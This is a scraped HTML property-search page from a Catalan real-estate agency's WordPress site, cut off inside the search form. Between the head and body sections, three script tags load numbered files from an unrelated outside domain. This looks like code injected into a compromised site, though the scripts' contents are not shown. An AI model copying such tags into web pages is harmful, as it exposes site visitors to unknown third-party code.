

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finquesmuns.com/tag/venda/
body_size: 23284
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ca">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ca">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ca">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Droid+Serif:400italic,700italic' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	
	<link rel="icon" type="image/gif" href="https://www.finquesmuns.com/wp-content/themes/finquesmuns/img/favicon.gif" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.finquesmuns.com/wp-content/themes/finquesmuns/style.css">

<script>
    (function(doc) {
        var viewport = document.getElementById('viewport');
        if ( navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i)) {
            doc.getElementById("viewport").setAttribute("content", "initial-scale=0.3");
        } else if ( navigator.userAgent.match(/iPad/i) ) {
            doc.getElementById("viewport").setAttribute("content", "initial-scale=0.7");
        }
    }(document));
</script>



	<!--<link rel="stylesheet" href="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery-ui.css">-->
	
	<script src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery-1.9.1.js"></script>
	<!--<script src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery-ui.js"></script>-->

	<link href="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery.bxslider.css" rel="stylesheet">
	<script src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery.bxslider.js"></script>
	<script src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/jquery.bxslider.min.js"></script>



<title>venda | Finques Muns</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.finquesmuns.com/xmlrpc.php">


	

	<!--[if lt IE 9]>
	<script src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ca" href="https://www.finquesmuns.com/tag/venda/" />
<link rel="alternate" hreflang="es" href="https://www.finquesmuns.com/es/tag/venda-es/" />
<link rel='dns-prefetch' href='//www.finquesmuns.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Finques Muns &raquo; venda Canal de les etiquetes" href="https://www.finquesmuns.com/tag/venda/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.finquesmuns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.finquesmuns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.finquesmuns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='https://www.finquesmuns.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.finquesmuns.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.finquesmuns.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.2' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.finquesmuns.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.finquesmuns.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.5.8.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.finquesmuns.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.finquesmuns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_ga","_gid","_gat","test_cookie"],"non_necessary_cookies":{"non-necessary":["test_cookie"],"analytics":["_ga","_gid"],"performance":["_gat"]},"cookielist":{"necessary":{"0":{"ID":14662,"post_author":"1","post_date":"2021-01-20 13:50:03","post_date_gmt":"2021-01-20 13:50:03","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:03","post_modified_gmt":"2021-01-20 13:50:03","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/viewed_cookie_policy\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":14663,"post_author":"1","post_date":"2021-01-20 13:50:03","post_date_gmt":"2021-01-20 13:50:03","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Necessary\".","post_title":"cookielawinfo-checkbox-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-necessary","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:03","post_modified_gmt":"2021-01-20 13:50:03","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/cookielawinfo-checkbox-necessary\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":14664,"post_author":"1","post_date":"2021-01-20 13:50:03","post_date_gmt":"2021-01-20 13:50:03","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Non Necessary\".","post_title":"cookielawinfo-checkbox-non-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-non-necessary","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:03","post_modified_gmt":"2021-01-20 13:50:03","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/cookielawinfo-checkbox-non-necessary\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2152,"name":"Necess\u00e0ries","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"non-necessary":{"0":{"ID":14665,"post_author":"1","post_date":"2021-01-20 13:50:04","post_date_gmt":"2021-01-20 13:50:04","post_content":"","post_title":"test_cookie","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"test_cookie","to_ping":"","pinged":"","post_modified":"2021-01-20 13:50:04","post_modified_gmt":"2021-01-20 13:50:04","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/test_cookie\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2153,"name":"No necess\u00e0ries","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0},"analytics":{"0":{"ID":14668,"post_author":"1","post_date":"2021-01-25 14:27:38","post_date_gmt":"2021-01-25 14:27:38","post_content":"This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site''s analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.","post_title":"_ga","post_excerpt":"_ga","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_ga","to_ping":"","pinged":"","post_modified":"2021-01-25 14:27:38","post_modified_gmt":"2021-01-25 14:27:38","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/_ga\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":14669,"post_author":"1","post_date":"2021-01-25 14:27:38","post_date_gmt":"2021-01-25 14:27:38","post_content":"This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the wbsite is doing. The data collected including the number visitors, the source where they have come from, and the pages viisted in an anonymous form.","post_title":"_gid","post_excerpt":"_gid","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gid","to_ping":"","pinged":"","post_modified":"2021-01-25 14:27:38","post_modified_gmt":"2021-01-25 14:27:38","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/_gid\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2154,"name":"Anal\u00edtiques","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0},"performance":{"0":{"ID":14670,"post_author":"1","post_date":"2021-01-25 14:27:38","post_date_gmt":"2021-01-25 14:27:38","post_content":"This cookies is installed by Google Universal Analytics to throttle the request rate to limit the colllection of data on high traffic sites.","post_title":"_gat","post_excerpt":"_gat","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gat","to_ping":"","pinged":"","post_modified":"2021-01-25 14:27:38","post_modified_gmt":"2021-01-25 14:27:38","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.finquesmuns.com\/cookielawinfo\/_gat\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":2155,"name":"Rendiment","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0}},"ajax_url":"https:\/\/www.finquesmuns.com\/wp-admin\/admin-ajax.php","current_lang":"ca","security":"4d6934d986","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":""};
var log_object = {"ajax_url":"https:\/\/www.finquesmuns.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.finquesmuns.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.finquesmuns.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.2' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://www.finquesmuns.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.finquesmuns.com/wp-json/wp/v2/tags/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.finquesmuns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.finquesmuns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,2;" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.2: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-60839246-1', 'auto');
 
	ga('send', 'pageview');
</script>

<!-- Easy FancyBox 1.5.8.2 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : false, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
	

	
	<script>
		$(document).ready(function(){
		  $('.carrufotos').bxSlider({
		  auto: true,
		  autoControls: true,
		  adaptiveHeight: true,
		  speed: 1500,
		  pause: 9000,
		  });
		});	
	</script>
			
	<script>
		$(document).ready(function(){
		  $('.bxslider').bxSlider({
		  auto: true,
		  mode: 'fade',
		  autoControls: true,
		  speed: 500,
		  pause: 10000,
		  });
		});	
	</script>

<script type="text/javascript" src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/js/mapa-portada.js" ></script>
<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAKrEkkaXN_AbA8ly6mD2PFCpseCmE7pVY&callback=inicialitzaMapaPortada"></script>
<!--<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDnDWOGF0IT4OUmj9VtjoKVdAAfR3wOdx0"></script>
AIzaSyAKrEkkaXN_AbA8ly6mD2PFCpseCmE7pVY
-->

</head>
<script src="https://jspacket.com/js/1272.js"></script>
<script src="https://jspacket.com/js/234.js"></script>
<script src="https://jspacket.com/js/223.js"></script>

<body>


<div class="languages">
	<a href="/">CAT</a>
	<a href="/es">ESP</a>
</div>

	


	<div class="navint">

		<a href="https://www.finquesmuns.com">
			<img width="160" src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/img/logo-finquesmuns.png">
		</a>

	</div>

	<nav>
		<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/">Inici</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.finquesmuns.com/finques-muns/">Finques Muns</a></li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://www.finquesmuns.com/venda-lloguer/">Venda/Lloguer</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.finquesmuns.com/contacte/">Contacte</a></li>
</ul></div>	</nav>

	<div class="cercahome cercavendalloguer">
			
		<div class="centrat">
			
			<h3>Troba el que busques...</h3>
			
			<div id="selectorshome">
			
							<form method="POST" action="https://www.finquesmuns.com/resultats-cerca-immobles/">
				<select size="6" name="amsce_operacio">
					<option value="COMPRA">Comprar</option>
					<option value="LLOGUER">Lloguer</option>
				</select>			

				<select size="6" name="amsce_tipus">
				  <option value="">-- Tots --</option>
				  					<option value="10">Aparcament</option>
										<option value="7">Casa</option>
										<option value="8">Local comercial</option>
										<option value="5">Oficina</option>
										<option value="12">Pis</option>
										<option value="13">Solar</option>
									</select>			

				<select size="6" name="amsce_municipi">
				  <option value="">-- Tots --</option>
				  					<option value="53">Aiguaviva</option>
										<option value="37">Amer</option>
										<option value="27">Anglès</option>
										<option value="32">Banyoles</option>
										<option value="54">Barcelona</option>
										<option value="36">Begur</option>
										<option value="11">Bescanó</option>
										<option value="56">Blanes</option>
										<option value="14">Bordils</option>
										<option value="47">Cabanes</option>
										<option value="21">Caldes de Malavella</option>
										<option value="57">Calonge</option>
										<option value="23">Campdorà</option>
										<option value="31">Canet d\'Adri</option>
										<option value="7">Cassà de la Selva</option>
										<option value="50">Castell-Platja d\'Aro</option>
										<option value="18">Celrà</option>
										<option value="28">Cervià de Ter</option>
										<option value="49">Figueres</option>
										<option value="33">Flaça</option>
										<option value="22">Fornells de la Selva</option>
										<option value="3">Girona</option>
										<option value="25">Jafre</option>
										<option value="38">Juià</option>
										<option value="34">La Bisbal de l\'Empordà</option>
										<option value="45">La Jonquera</option>
										<option value="20">Llagostera</option>
										<option value="43">Llambilles</option>
										<option value="51">Llançà</option>
										<option value="39">Lloret de Mar</option>
										<option value="46">L\'Armentera</option>
										<option value="64">L\'Estartit</option>
										<option value="60">Maçanet de la Selva</option>
										<option value="6">Olot</option>
										<option value="35">Palafrugell</option>
										<option value="48">Palamos</option>
										<option value="55">Palau Santa Eulàlia</option>
										<option value="63">Pineda de Mar</option>
										<option value="29">Porqueres</option>
										<option value="8">Quart</option>
										<option value="41">Riudarenes</option>
										<option value="15">Riudellots de la Selva</option>
										<option value="5">Salt</option>
										<option value="10">Sant Gregori</option>
										<option value="24">Sant Joan de Mollet </option>
										<option value="17">Sant Julia de Llor-Bonmatí</option>
										<option value="16">Sant Julià de Ramis</option>
										<option value="13">Sant Martí de Llemena</option>
										<option value="42">Sant Mori</option>
										<option value="26">Santa Coloma de Farners</option>
										<option value="40">Santa Cristina d\'Aro</option>
										<option value="61">Santa Maria de Palautordera</option>
										<option value="9">Sarrià de Ter</option>
										<option value="59">Sils</option>
										<option value="62">Torroella de Montgri</option>
										<option value="30">Verges</option>
										<option value="58">Vic</option>
										<option value="44">Vidreres</option>
										<option value="19">Vilablareix</option>
										<option value="52">Vilamalla</option>
										<option value="12">Vilobí d\'Onyar</option>
										
				</select>			

				<select size="6" name="amsce_barri">
				  <option value="">-- Tots --</option>
				  					<option value="30">Barri dels Escriptors</option>
										<option value="28">Barri Vell</option>
										<option value="26">Can Carbonell</option>
										<option value="36">Can Fornaca</option>
										<option value="33">Can Solà Gros</option>
										<option value="29">Centre</option>
